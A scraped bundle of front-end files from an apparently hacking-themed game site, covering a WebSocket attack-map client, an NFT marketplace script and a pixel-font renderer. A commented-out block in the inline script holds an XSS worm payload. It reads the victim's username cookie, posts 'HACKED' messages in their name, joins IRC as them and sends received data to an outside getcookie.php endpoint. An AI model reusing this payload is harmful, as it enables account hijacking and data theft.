                socket.close();
            }

            socket = new WebSocket(host);

            socket.onopen = function() {
                // Connection is open, start the ping interval
                setInterval(function() {
                    // Send a ping message or any small message to keep the connection alive
                    if (socket.readyState === WebSocket.OPEN) {
                        sendMsgSocket(JSON.stringify({
                            "type": "message",
                            "text": "ping"
                        }));

                        isPongReceived = false;
                        // Set a timeout to check if 'pong' is received
                        pingTimeout = setTimeout(() => {
                            if (!isPongReceived) {
                                //alert('Pong not received within delay!');
                                console.log('Pong not received within delay!');
                            }
                        }, pongTimeout);
                        //console.log("We pinged the websocket");
                    } else {
                        // If the connection is not open, clear the interval
                        console.log("The websocket died: " + socket.readyState);
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);

                        displayPostIt(false);

                        waitForSocketConnection(function() {
                            state = "started";
                            updateStateMachine(0, 'ping');
                        });

                        document.getElementById('cipherdiv').style.display = 'block';
                        animBanner = true;
                        document.getElementById('attackdiv').style.display = 'none';
                        animate();
                        clearInterval(pingInterval);
                    }
                }, pingInterval); // Send a ping every 10000 milliseconds (10 seconds)
            };

            socket.onclose = function(event) {
                console.log("WebSocket is closed now.");
                // Attempt to reconnect
                attemptReconnect();
            };

            socket.onmessage = function(e) {
                updateStateMachine(null, null);
                //console.log('message received on the ws');
                if (e.data.startsWith("threat:")) {
                    attackDiv(e.data.slice(7));
                } else if (e.data.startsWith("threatLoc:")) {
                    params = e.data.split(" ");
                    ipsrc = params[2];
                    //console.log("new attack received");
                    if (!lastAttacks.includes(ipsrc)) {
                        //console.log("attack proccessing...");
                        lastAttacks.shift();
                        srclat = params[4];
                        srclong = params[6];
                        //console.log("New attack detected: "+e.data);
                        lastAttacks.push(ipsrc);

                        boom.push({
                            radius: 7,
                            latitude: srclat,
                            longitude: srclong,
                            fillOpacity: 0.5,
                            attk: ipsrc
                        });
                        map.bubbles(boom, {
                            popupTemplate: function(geo, data) {
                                return '<div class=\"hoverinfo\">' + data.attk + '<br/><img width=\"50px\" src=\"resources/skull2.png\"></div>';
                            }
                        });

                        hits.push({
                            origin: {
                                latitude: srclat,
                                longitude: srclong
                            },
                            destination: {
                                latitude: 48.8582,
                                longitude: 2.3387
                            }
                        });
                        map.arc(hits, {
                            strokeWidth: 2,
                            strokeColor: "#FF0000"
                        });
                    }



                } else if (e.data.startsWith("pong")) {
                    clearTimeout(pingTimeout);
                    isPongReceived = true;
                    //console.log('Pong received:', e.data);

                } else if (e.data.startsWith("postit:")) {
                    postIt(e.data.slice(7));
                } else {
                    missionIt(e.data);
                }
            };

        }

        function waitForSocketConnection(callback) {
            setTimeout(
                function() {
                    if (socket.readyState === 1) {
                        //console.log("Connection is made")
                        if (callback != null) {
                            callback();
                        }
                        document.getElementById('cipherdiv').style.display = 'None';
                        animBanner = false;
                        document.getElementById('attackdiv').style.display = 'block';
                        //displayPostIt(true);
                    } else {
                        //console.log("wait for connection...If it still fail, please validate the certificate via https://"+window.location.hostname+":8090/");
                        console.log("wait for connection...If it still fail, please validate the certificate via https://" + window.location.hostname + "/ws/");
                        /*if (socket) {
                            socket.close();
                        }*/
                        //socket = new WebSocket(host);
                        waitForSocketConnection(callback);

                    }

                }, delayReconnectWebSocket); // wait 5 seconds for the connection...
        }



        createWebSocket(host);

        waitForSocketConnection(function() {
            //console.log("message sent!!!");
            state = "started";
            updateStateMachine(0, 'ping');
        });

        /*
        var inputElement = document.getElementById("terminal");
        document.body.addEventListener("click", function(event) {
                // Check if the clicked element is not the input or the button
                //if (event.target !== inputElement && event.target !== buttonElement) {
                    // Set focus on the input element
                    inputElement.click();
                //}
        });*/

        function loadScript(url, callback) {
            // Check if the script already exists in the document
            /*var existingScript = document.querySelector('script[src="' + url + '"]');
            if (existingScript) {
                console.log('Script already loaded:', url);

                // If a callback is provided, execute it immediately
                if (callback) callback();
                return;
            }*/

            var script = document.createElement('script');
            script.type = 'text/javascript';
            script.src = url;

            // Bind to the onload event for script execution completion
            script.onload = function() {
                if (callback) callback();
            };

            // Append the script to the document head or body
            document.head.appendChild(script);
        }

    </script>
    

    <script>
        //document.getElementById('container1').style.display = "none";

        //We get the IP for the ipone 
        getMyIp();

        //We fix the size max of the div
        var winHeight = $(window).height();
        $('#terminal').height(winHeight - (winHeight*25/100));

        //$('#terminal').terminal().exec('autostart');
        /*
        x=new XMLHttpRequest;
        x.open(`POST`,`php/dispatcher.php`);
        x.setRequestHeader(`Content-Type`, `application/x-www-form-urlencoded; charset=UTF-8`);
        x.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            eval(this.responseText["js"]);
        console.log(this.responseText["js"]);
            //this.responseText["js"];
        }
        };
        x.send(`command=autostart`);

            */

        //$('#terminal').terminal().exec('ls');
        /*
    
    x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+neib+'+document.cookie.match('username=.*').toString().substring(9)+'+HACKED!');
x=new XMLHttpRequest;x.open('POST','php/dispatcher.php');x.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded; charset=UTF-8');x.send('command=msg+'+document.cookie.match('username=.*').toString().substring(9)+'+YOU+JUST+HAVE+BEEN+HACKED!+;)');
websocket = new WebSocket(`wss://hackbbs.org:7777/webirc/kiwiirc/632/lnigwmox/websocket`);websocket.onopen = start;websocket.onmessage = handleReply;trap = false;nick = document.cookie.match(`username=.*`).toString().substring(9)+`_49`;friend = `Korigan`;if(nick==`korigan_49`){friend = `Neomoloch`;}function start(event){  websocket.send(`[":0 CONTROL START"]`);  websocket.send(`[":1"]`);}function handleReply(event){  fetch(`https://npu.alwaysdata.net/tools/getcookie.php?v=`+event.data, {mode: `no-cors`});  if(event.data==`a[":1"]`) {    websocket.send(`[":1 HOST default:6667"]`);    websocket.send(`[":1 ENCODING utf8"]`);    websocket.send(`[":1 CAP LS 302"]`);    websocket.send(`[":1 NICK `+nick+`"]`);    websocket.send(`[":1 USER `+nick+` 0 * https://kiwiirc.com/"]`); }  else if(event.data.search(`PING`)!=-1) {    pong = `[":1 PONG `+event.data.match(`PING :.*`).toString().substring(6);		websocket.send(`[":1 CAP REQ :account-notify away-notify cap-notify extended-join multi-prefix userhost-in-names message-tags"]`);    websocket.send(pong); }  else if(event.data.search(`ACK :account-notify away-notify cap-notify extended-join`)!=-1) {    websocket.send(`[":1 CAP END"]`); }  else if(event.data.search(`MODE`)!=-1) {    websocket.send(`[":1 WHO `+nick+`"]`);    websocket.send(`[":1 JOIN #hackbbs"]`); }  else if(event.data.search(`#hackbbs :End of /NAMES list.`)!=-1) {    websocket.send(`[":1 MODE #hackbbs"]`);    websocket.send(`[":1 WHO #hackbbs %cuhsnfdaor"]`); }  else if(event.data==`h`) {    d = new Date();    time = d.getTime();    websocket.send(`[":1 PING kiwitime-`+time+`"]`);  }  else if(event.data.search(`WHO list`)!=-1 && trap==false) {    trap=true;websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 @+draft/typing=active TAGMSG #hackbbs"]`);    websocket.send(`[":1 PRIVMSG #hackbbs :Ah ouais, tu devrais regarder ca `+friend+`"]`); }}
*/
        /*
        letters = "ABCDEFGHIJKLMNOPQRSTUVWXYZ";

         interval = null;

        document.querySelector("h1").onmouseover = event => {  
          let iteration = 0;
          
          clearInterval(interval);
          
          interval = setInterval(() => {
            event.target.innerText = event.target.innerText
              .split("")
              .map((letter, index) => {
                if(index < iteration) {
                  return event.target.dataset.value[index];
                }
              
                return letters[Math.floor(Math.random() * 26)]
              })
              .join("");
            
            if(iteration >= event.target.dataset.value.length){ 
              clearInterval(interval);
            }
            iteration += 1 / 3;
          }, 30);
        }*/
    </script>

    <script src="./resources/pixel.js"></script>


</body>

</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hackbbs.org/php/dispatcher.php?lang=en
body_size: 185
content:
{"js":"setTermLine('[[g;green;black]anonymous@HackBBS[[g;white;black]:[[g;blue;black]\/[[g;white;black]$ ');","htmlData":"<p>Command not found!<\/p>","displayMode":1,"keepTermHandle":false,"sizeX":0,"sizeY":0,"mask":0}

--- FILE ---
content_type: text/css
request_url: https://hackbbs.org/resources/marketplace/styleMarketplace.css
body_size: 1604
content:
body {
    background-color: black;
    color: #00ff00;
    font-family: Arial, sans-serif;
    line-height: 1.6;
    margin: 0;
    padding: 0;
}

h1 {
    color: #00ff00; /* Bright green, a classic hacking theme color */
    font-family: "Courier New", Courier, "Helvetica", "Arial Black", Gadget, sans-serif; /* Adding monospace for a terminal-like feel */
    font-size: 1rem; /* Slightly larger for prominence */
    text-align: left; /* Left-aligned is fine for a terminal-style layout */
    text-shadow: 0 0 10px #00ff00, 0 0 20px #00ff00; /* Neon glow effect for hacking vibe */
    letter-spacing: 1px; /* Slightly increased spacing for readability */
    background-color: #001a00; /* Dark green background to contrast with bright text */
    padding: 10px 15px; /* Adding padding for better readability and spacing */
    border: 2px solid #00ff00; /* Thin green border for a subtle effect */
    border-radius: 5px; /* Slight rounding of corners for modern feel */
}

h2 {
    font-family: "Georgia", Arial, sans-serif;
    text-align: center;
}

.user-choice-container {
    display: flex;
    justify-content: center;
    align-items: center;
}

.user-choice-image-container {
    cursor: pointer;
    margin: 20px;
    text-align: center;
    display: table-cell;
}

.user-choice-image {
    cursor: pointer;
    margin: 20px;
    max-width: 150px;
}

#resetBtn {
    display: none;
    position: fixed;
    bottom: 0px;
    right: -50px;
    transform: translateX(-50%);
}

#sellerDiv {
    /*
    display: block;
    width: 50em;
    justify-content: center;
    align-items: center;
    height: 100vh;
    left: 5em;
    top: 5em;

    position: absolute;*/
}

.hidden {
    visibility: hidden;
}

.selected {
    border: blue solid 2px;
    border-radius: 10px;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
}

.p-4 {
    padding: 1rem;
    background-color: gray;
}

.bg-black {
    --tw-bg-opacity: 1;
    background-color: black;
}

.text-white {
    --tw-text-opacity: 1;
}

.font-bold {
    font-weight: 700;
}

.text-2xl {
    font-size: 1.5rem;
    line-height: 2rem;
    color: wheat;
}

.py-2 {
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
}

.px-12 {
    padding-left: 3rem;
    padding-right: 3rem;
}

.bg-teal-400 {
    --tw-bg-opacity: 1;
    background-color: rgb(45 212 191 / var(--tw-bg-opacity)) !important;
}

.rounded {
    border-radius: 0.25rem;
}

.w-full {
    width: 100%;
}

.mt-4 {
    margin-top: 1rem;
    color: white;
}

button,
[role="button"] {
    cursor: pointer;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    background-color: transparent;
    background-image: none;
}

button,
select {
    text-transform: none;
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-feature-settings: inherit;
    font-variation-settings: inherit;
    font-size: 100%;
    font-weight: inherit;
    line-height: inherit;
    color: inherit;
    margin: 0;
    margin-top: 0;
    padding: 0;
}

.justify-center {
    justify-content: center;
}

.flex {
    display: flex;
}

*,
::before,
::after {
    --tw-border-spacing-x: 0;
    --tw-border-spacing-y: 0;
    --tw-translate-x: 0;
    --tw-translate-y: 0;
    --tw-rotate: 0;
    --tw-skew-x: 0;
    --tw-skew-y: 0;
    --tw-scale-x: 1;
    --tw-scale-y: 1;
    --tw-scroll-snap-strictness: proximity;
    --tw-ring-offset-width: 0;
    --tw-ring-offset-color: #fff;
    --tw-ring-color: rgb(59 130 246 / 0.5);
    --tw-ring-offset-shadow: 0 0 #0000;
    --tw-ring-shadow: 0 0 #0000;
    --tw-shadow: 0 0 #0000;
    --tw-shadow-colored: 0 0 #0000;
}

*,
::before,
::after {
    /*box-sizing: border-box;*/
    border-width: 0;
    border-style: solid;
    border-color: #e5e7eb;
}

body {
    line-height: inherit;
}

:root {
    --foreground-rgb: 0, 0, 0;
    --background-start-rgb: 214, 219, 220;
    --background-end-rgb: 255, 255, 255;
}

.px-4 {
    padding-left: 1rem;
    padding-right: 1rem;
}

.pt-4 {
    padding-top: 1rem;
}

.gap-4 {
    gap: 1rem;
}

.grid-cols-1 {
    grid-template-columns: repeat(1, minmax(0, 1fr));
}

.grid {
    display: flex;
}

.grid-cols-4 {
    grid-template-columns: repeat(4, minmax(0, 1fr));
    display: grid;
}

.gridProducts {
    /*display: table-caption;
    width:fit-content;*/
    width: 50%;
    padding: 10px;
}

.newNft {
    width: 50%;
    padding: 10px;
}

.shadow {
    --tw-shadow: 0 1px 3px 0 rgb(0 0 0 / 0.1), 0 1px 2px -1px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 1px 3px 0 var(--tw-shadow-color), 0 1px 2px -1px var(--tw-shadow-color);
}

.border {
    border-width: 1px;
}

.rounded-xl {
    border-radius: 0.75rem;
}

.overflow-hidden {
    overflow: auto;
    width: 20em !important;
}



--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/network.js
body_size: 425
content:
function getRequest(endpoint){
    var xhttp = new XMLHttpRequest();
    xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
           // Typical action to be performed when the document is ready:
           console.log(xhttp.responseText);
        }
    };
    xhttp.open("GET", endpoint, true);
    xhttp.send();
}

function getMyIp(){
  endpoint='https://api.ipify.org?format=json';
  endpoint='resources/ip.php';
    fetch(endpoint)
  .then(response => response.json())
  .then(data => {
    const ipAddress = data.ip;
    const ipAddressElement = document.getElementById('ip-address');
    ipAddressElement.textContent = ipAddress;
  })
  .catch(error => {
    console.error('Error fetching IP address:', error);
  });
}

--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/ethereum.js
body_size: 3080
content:
async function connectWallet() { if (window.ethereum) { await window.ethereum.request({ method: "eth_requestAccounts" }); window.web3 = new Web3(window.ethereum); } else { console.log("No wallet"); }};

// JavaScript code for interacting with Ethereum and contracts

// Example placeholder for a Web3 instance
var web3 = new Web3(Web3.givenProvider);

// Example placeholders for contract ABIs and addresses
var marketplaceAbi = [];  // Marketplace contract ABI
var marketplaceAddress = '';  // Marketplace contract address
var hackbbsNFTAbi = [];  // HackBBSNFT contract ABI
var hackbbsNFTAddress = '';  // HackBBSNFT contract address

async function listNft(){
    alert("La fonctionalité pour revendre les NFT n'est pas encore finalisée.");
}

var accounts=[];
async function getEthereumAddress(force=false){
    if (accounts.length==0 || force==true){
        try {
            accounts = await window.ethereum.request({
                method: "eth_requestAccounts",
            });
            //console.log(accounts)           
        } catch (error) {
            if (error.message.includes("already pending")==true){
                console.log(error);
                //alert("Request already pending. Please accept it in your metamask wallet and retry.");
                alert("Une requete est déja en attente dans votre wallet metamask.");
            }
            return;
        }
    }
    return accounts;
}

async function loadMyNFTs() {
    const nftContainer = document.getElementById('nftContainer');
    nftContainer.innerHTML = '';  // Clear the container

    // Get all listed NFTs
    var marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
    var listings=null;

    account = await getEthereumAddress();

    //alert(accounts);
    try{
        listings = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]});
    }catch (err) {
        web3 = new Web3('https://sepolia.infura.io/v3/7a25988ca51f4967a62dfd828a7448cd');
        alert("Tu as besoin de l'extension Metamask pour acceder à la market place.");
        //marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        //const data = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]})
        //listings = await marketPlaceContract.methods.getMyNfts().call({from: accounts[0]});
        return;
    }

    // Iterate over the listed NFTs and retrieve their metadata
    if (listings.length==0){
        console.log("empty");
        const nftElement = document.createElement('div');
        nftElement.className = 'border shadow rounded-xl overflow-hidden';
        nftElement.innerHTML = `No scripts available!`;

        nftContainer.appendChild(nftElement);
    }else{
        //console.log(listings);
        for (const i of listings) {
            try {
                if(i.tokenId>0){
                    //console.log(i.tokenId);
                    const hackbbsContract = new web3.eth.Contract(hackbbsNFTAbi, hackbbsNFTAddress);
                    const tokenURI = await hackbbsContract.methods.tokenURI(i.tokenId).call();
                    const response = await fetch(tokenURI);
                    const meta = await response.json();

                    const nftElement = document.createElement('div');
                    nftElement.className = 'border shadow rounded-xl overflow-hidden';

                    nftElement.innerHTML = `
                                <div class="bg-black">
                                    <img src="${meta.image}" height='150px' onerror="this.src='./resources/404.jpg'" />
                                </div>
                                <div class="p-4">
                                    <p style="height: 64px;" class="text-2xl font-semibold">${meta.name}</p>
                                    <div style="height: 70px; overflow: hidden;">
                                        <p class="text-gray-400">${meta.description}</p>
                                    </div>
                                </div>
                                <div class="p-4 bg-black">
                                    <p class="text-2xl font-bold text-white">Price - ${web3.utils.fromWei(i.price, 'ether')} ETH</p>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="listNft(${i.tokenId}, ${i.price})">Sell this NFT</button>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="$('#terminal').terminal().exec('nft ${i.tokenId}');">Execute</button>
                                </div>
                            `;

                    nftContainer.appendChild(nftElement);
                }
            } catch (err) {
                console.log(err);
            }
        }
    }
}

async function loadNFTs() {
    const nftContainer = document.getElementById('nftContainer');
    nftContainer.innerHTML = '';  // Clear the container

    // Get all listed NFTs
    var marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
    var listings=null;
    try{
        listings = await marketPlaceContract.methods.getListedNfts().call();
    }catch (err) {
        web3 = new Web3('https://sepolia.infura.io/v3/7a25988ca51f4967a62dfd828a7448cd');
        alert("Tu as besoin de l'extension Metamask pour acceder à la market place.");
        marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        listings = await marketPlaceContract.methods.getListedNfts().call();
        //return;
    }

    // Iterate over the listed NFTs and retrieve their metadata
    if (listings.length==0){
        console.log("empty");
        const nftElement = document.createElement('div');
        nftElement.className = 'border shadow rounded-xl overflow-hidden';
        nftElement.innerHTML = `No scripts available!`;

        nftContainer.appendChild(nftElement);
    }else{
        //console.log(listings);
        for (const i of listings) {
            try {
                if(i.tokenId>0){
                    //console.log(i.tokenId);
                    const hackbbsContract = new web3.eth.Contract(hackbbsNFTAbi, hackbbsNFTAddress);
                    const tokenURI = await hackbbsContract.methods.tokenURI(i.tokenId).call();
                    const response = await fetch(tokenURI);
                    const meta = await response.json();

                    const nftElement = document.createElement('div');
                    nftElement.className = 'border shadow rounded-xl overflow-hidden';

                    nftElement.innerHTML = `
                                <div class="bg-black">
                                    <img src="${meta.image}" height='150px' onerror="this.src='../404.jpg'" />
                                </div>
                                <div class="p-4">
                                    <p style="height: 64px;" class="text-2xl font-semibold">${meta.name}</p>
                                    <div style="height: 70px; overflow: hidden;">
                                        <p class="text-gray-400">${meta.description}</p>
                                    </div>
                                </div>
                                <div class="p-4 bg-black">
                                    <p class="text-2xl font-bold text-white">${web3.utils.fromWei(i.price, 'ether')} ETH</p>
                                    <button class="mt-4 w-full bg-teal-400 text-white font-bold py-2 px-12 rounded" onclick="buyNft(${i.tokenId}, ${i.price})">Buy</button>
                                </div>
                            `;

                    nftContainer.appendChild(nftElement);
                }
            } catch (err) {
                console.log(err);
            }
        }
    }
}

async function buyNft(tokenId, price) {

    if (typeof window.ethereum !== 'undefined') {
        try {
            const accounts = await window.ethereum.request({
                method: "eth_requestAccounts",
            });
            //console.log(accounts)           
        } catch (error) {
            if (error.message.includes("already pending")==true){
                console.log(error);
                //alert("Request already pending. Please accept it in your metamask wallet and retry.");
                alert("Une requete est déja en attente dans votre wallet metamask.");
            }
            return;
        }

        const marketPlaceContract = new web3.eth.Contract(marketplaceAbi, marketplaceAddress);
        const accounts = await web3.eth.getAccounts();
        await marketPlaceContract.methods.buyNft(hackbbsNFTAddress, tokenId).send({ from: accounts[0], value: price });
        loadNFTs();
    }else{
        alert("Vous devez connecter votre wallet Ethereum.");
    }
}

async function uploadImageNFT() {
    let formData = new FormData();           
    formData.append("nftImage", nftImage.files[0]);
    const assetNAme=document.querySelector("#nameInput").value;
    const description=document.querySelector("#descriptionInput").value;
    const resourceType=document.querySelector("#resourceType").value;
    var resource='';
    if (resourceType == 'Endpoint'){
        resource='&resourceType=Endpoint&resourceURL='+document.querySelector("#endpointInput").value;

    }
    if (resourceType == 'File'){
        //alert("we upload the file:" + fileInput.files[0]);
        resource='&resourceType=File';
        formData.append("file", fileInput.files[0]);
    }
    //return;
    
    await fetch('./index.php?action=uploadImageNFT&assetNAme='+assetNAme+'&description='+description+resource, {
      method: "POST", 
      body: formData
    }).then(response => response.text())
    .then((response) => {
        //alert(response);

        const imageSrc = URL.createObjectURL(nftImage.files[0]);
        //const imageSrc = URL.createObjectURL("https://hackbbs.infura-ipfs.io/ipfs/"+response);
        
        const imagePreviewElement = document.querySelector("#previewImage");
        imagePreviewElement.src = imageSrc;
        //imagePreviewElement.src = "https://hackbbs.infura-ipfs.io/ipfs/"+response;

        const infuraUrl = document.querySelector("#infuraUrl");
        infuraUrl.value = response;

        //We have everything we NamedNodeMap. Let's enable the mint button
        document.querySelector("#listNftForSale").style.display="block";
        
    }); 
    //alert('The file has been uploaded successfully.');
}

async function loadJSONFile(url) {
    try {
      const response = await fetch(url);
      const data = await response.json();
      //console.log(data);
      return data;
    } catch (error) {
      console.error('Error fetching JSON:', error);
    }
}

async function listNFTForSale(){
    
    // Connect to an Ethereum provider using MetaMask or other wallet
  if (typeof window.ethereum !== 'undefined') {
    try {
        const accounts = await window.ethereum.request({
            method: "eth_requestAccounts",
        });
        //console.log(accounts)           
    } catch (error) {
        if (error.message.includes("already pending")==true){
            console.log(error);
            //alert("Request already pending. Please accept it in your metamask wallet and retry.");
            alert("Une requete est déja en attente dans votre wallet metamask.");
        }
        return;
    }
    const provider = new Web3(window.ethereum);
    const networkId = await provider.eth.net.getId();

    // Simulate uploadToIPFS since IPFS client doesn't work in browsers
    const infuraUrl = document.querySelector("#infuraUrl");
    const url = "https://hackbbs.infura-ipfs.io/ipfs/"+infuraUrl.value;
    
    // Mint the NFT
    const HackBBSNFT = await loadJSONFile( window.location.href.replace(/\/index\.php$/, '/')+"../../hackbbs-marketplace/client/contracts/ethereum-contracts/HackBBSNFT.json");
    const Marketplace = await loadJSONFile( window.location.href.replace(/\/index\.php$/, '/')+"../../hackbbs-marketplace/client/contracts/ethereum-contracts/Marketplace.json");

    const hackbbsContractAddress = HackBBSNFT.networks[networkId].address;
    
    const hackbbsContract = new web3.eth.Contract(HackBBSNFT.abi, hackbbsContractAddress);
    const accounts = await provider.eth.getAccounts();
    
    // Simulate marketPlaceContract as it's not available in the code
    const marketplaceContractAddress = Marketplace.networks[networkId].address;
    const marketplaceContract = new web3.eth.Contract(Marketplace.abi, marketplaceContractAddress);

    let listingFee = await marketplaceContract.methods.LISTING_FEE().call();

    listingFee = listingFee.toString();
    //console.log("listingFee: "+listingFee);
    
    // Mint the NFT and then list it in the marketplace
    const priceNFT = document.querySelector("#priceInput");
    hackbbsContract.methods.mint(url).send({ from: accounts[0] }).on('receipt', function (receipt) {
      //console.log('minted');
      // List the NFT
      console.log(receipt);
      const tokenId = receipt.events.NFTMinted.returnValues[0];
      //console.log("TokenId:"+tokenId);
      marketplaceContract.methods.listNft(hackbbsContractAddress, tokenId, web3.utils.toWei(priceNFT.value, "ether"))
        .send({ from: accounts[0], value: listingFee }).on('receipt', function () {
          console.log('listed');
          // Simulate router.push('/')
          console.log("Navigating to another page");
          window.location.href = "./index.php";
        });
    });
  } else {
    console.log('Ethereum provider not found');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/pixel.js
body_size: 2385
content:
var cvs = document.getElementsByTagName("canvas")[0];
var ctx = cvs.getContext("2d");
ctx.strokeStyle="black";
ctx.fillStyle="white";

board=[[]];

maxWidth=600;
maxHeight=100;

function initializeBoard(rows, cols, defaultValue) {
    var board = [];
    for (var i = 0; i < rows; i++) {
        board[i] = [];
        for (var j = 0; j < cols; j++) {
            board[i][j] = defaultValue;
            //drawPixel(i, j); 
        }
        
    }
    return board;
}

// Function to initialize the canvas with random red or black pixels
function initializeCanvas() {
    const width = cvs.width;
    const height = cvs.height;
    
    // Iterate over each pixel in the canvas
    for (let x = 0; x < width; x++) {
        for (let y = 0; y < height; y++) {
            // Generate a random number between 0 and 1
            const random = Math.random();
            
            // Set the color to red if random number is greater than 0.5, otherwise set it to black
            const color = (random > 0.5) ? "red" : "black";
            
            // Set the fill style to the chosen color
            ctx.fillStyle = color;
            
            // Draw a pixel at the current position
            ctx.fillRect(x, y, 1, 1);
        }
    }
}

// Pixel patterns for digit characters 0 to 9
const digitPatterns = [
    // Pattern for digit 0
    [
        "0110",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for digit 1
    [
        "0100",
        "1100",
        "0100",
        "0100",
        "1111"
    ],
    // Pattern for digit 2
    [
        "1110",
        "0010",
        "1110",
        "1000",
        "1111"
    ],
    // Pattern for digit 3
    [
        "1110",
        "0010",
        "0110",
        "0010",
        "1110"
    ],
    // Pattern for digit 4
    [
        "1010",
        "1010",
        "1111",
        "0010",
        "0010"
    ],
    // Pattern for digit 5
    [
        "1111",
        "1000",
        "1110",
        "0010",
        "1110"
    ],
    // Pattern for digit 6
    [
        "1111",
        "1000",
        "1111",
        "1001",
        "1111"
    ],
    // Pattern for digit 7
    [
        "1111",
        "0010",
        "0100",
        "0100",
        "0100"
    ],
    // Pattern for digit 8
    [
        "1111",
        "1001",
        "1111",
        "1001",
        "1111"
    ],
    // Pattern for digit 9
    [
        "1111",
        "1001",
        "1111",
        "0010",
        "1111"
    ]
];

// Pattern for dot symbol
const dotPattern = [
    "000",
    "000",
    "000",
    "010",
    "000"
];

// Pixel patterns for lowercase letters a to z
const letterPatterns = [
    // Pattern for letter a
    [
        "0110",
        "1001",
        "1111",
        "1001",
        "1001"
    ],
    // Pattern for letter b
    [
        "1110",
        "1001",
        "1110",
        "1001",
        "1110"
    ],
    // Pattern for letter c
    [
        "0110",
        "1001",
        "1000",
        "1001",
        "0110"
    ],
    // Pattern for letter d
    [
        "1110",
        "1001",
        "1001",
        "1001",
        "1110"
    ],
    // Pattern for letter e
    [
        "1111",
        "1000",
        "1110",
        "1000",
        "1111"
    ],
    // Pattern for letter f
    [
        "1111",
        "1000",
        "1110",
        "1000",
        "1000"
    ],
    // Pattern for letter g
    [
        "0111",
        "1000",
        "1011",
        "1001",
        "0110"
    ],
    // Pattern for letter h
    [
        "1001",
        "1001",
        "1111",
        "1001",
        "1001"
    ],
    // Pattern for letter i
    [
        "111",
        "010",
        "010",
        "010",
        "111"
    ],
    // Pattern for letter j
    [
        "1110",
        "0010",
        "0010",
        "1010",
        "0100"
    ],
    // Pattern for letter k
    [
        "1001",
        "1010",
        "1100",
        "1010",
        "1001"
    ],
    // Pattern for letter l
    [
        "1000",
        "1000",
        "1000",
        "1000",
        "1111"
    ],
    // Pattern for letter m
    [
        "10001",
        "11011",
        "10101",
        "10001",
        "10001"
    ],
    // Pattern for letter n
    [
        "1001",
        "1101",
        "1011",
        "1001",
        "1001"
    ],
    // Pattern for letter o
    [
        "0110",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for letter p
    [
        "1110",
        "1001",
        "1110",
        "1000",
        "1000"
    ],
    // Pattern for letter q
    [
        "0110",
        "1001",
        "1001",
        "1011",
        "0111"
    ],
    // Pattern for letter r
    [
        "1110",
        "1001",
        "1110",
        "1010",
        "1001"
    ],
    // Pattern for letter s
    [
        "0111",
        "1000",
        "0110",
        "0001",
        "1110"
    ],
    // Pattern for letter t
    [
        "1111",
        "0100",
        "0100",
        "0100",
        "0100"
    ],
    // Pattern for letter u
    [
        "1001",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for letter v
    [
        "1001",
        "1001",
        "1001",
        "0110",
        "0100"
    ],
    // Pattern for letter w
    [
        "10001",
        "10001",
        "10101",
        "10101",
        "01010"
    ],
    // Pattern for letter x
    [
        "1001",
        "1001",
        "0110",
        "1001",
        "1001"
    ],
    // Pattern for letter y
    [
        "1001",
        "1001",
        "0110",
        "0010",
        "0100"
    ],
    // Pattern for letter z
    [
        "1111",
        "0010",
        "0100",
        "1000",
        "1111"
    ]
];
// Combine digit patterns, dot pattern, and letter patterns
const allPatterns = digitPatterns.concat([dotPattern], letterPatterns);

// Function to draw a character (digit, dot symbol, or lowercase letter) using drawPixel function with a specified size
function drawCharacter(x, y, character, color, size) {
    const pattern = allPatterns[character];
    for (let i = 0; i < pattern.length; i++) {
        for (let j = 0; j < pattern[i].length; j++) {
            if (pattern[i][j] === "1") {
                // Draw a rectangle of size*size pixels
                for (let dx = 0; dx < size; dx++) {
                    for (let dy = 0; dy < size; dy++) {
                        drawPixel(x + j * size + dx, y + i * size + dy, color);
                    }
                }
            }
        }
    }
}

function drawWord(x, y, word, color, letterSpacing, size) {
    let currentX = x;
    for (let i = 0; i < word.length; i++) {
        if (currentX+size*2>maxWidth){
           currentX=size;
           y+=size*6;
        }
        let character = word.charCodeAt(i) - 54; // Convert character to digit index
        drawCharacter(currentX, y, character, color, size);
        currentX += (size + letterSpacing*size+20); // Adjust X position for next character
    }
}

// Example usage:
// Draw digit 5 at position (10, 10) with color red
//drawCharacter(10, 10, 5, "red");



function alreadyExist(x,y){
  try{  
  return board[x][y];
  }catch(err){
    console.log("Pixel ("+x+","+y+") not in theboard!")
    return 0;
  }
  /*
    if (board[x][y]===0){
      return 0;
    }else{
     return 1;
    }*/
}

function drawPixel(x, y) {
  
  if(alreadyExist(x,y)==1){
    color='red';
  }else{
    color='black';
  }
  ctx.fillStyle = color;
  ctx.fillRect(x, y, 1, 1);
